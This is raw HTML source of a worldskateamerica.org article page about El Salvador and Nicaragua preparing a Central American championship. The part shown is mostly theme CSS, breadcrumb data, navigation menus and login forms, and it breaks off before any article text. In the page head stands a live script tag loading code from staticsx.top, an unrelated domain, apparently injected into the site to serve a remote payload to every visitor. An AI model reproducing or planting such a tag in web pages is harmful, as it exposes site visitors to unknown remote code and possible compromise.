#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/category/disciplinas/",
"name": "Disciplinas"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/category/disciplinas/carreras/",
"name": "Carreras"                                
}
}
,{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/el-salvador-y-nicaragua-preparan-centroamericano-en-colombia/",
"name": "EL SALVADOR Y NICARAGUA PREPARAN CENTROAMERICANO EN COLOMBIA"                                
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="post-template-default single single-post postid-1162 single-format-standard _masterslider _ms_version_3.9.7 td-standard-pack el-salvador-y-nicaragua-preparan-centroamericano-en-colombia global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
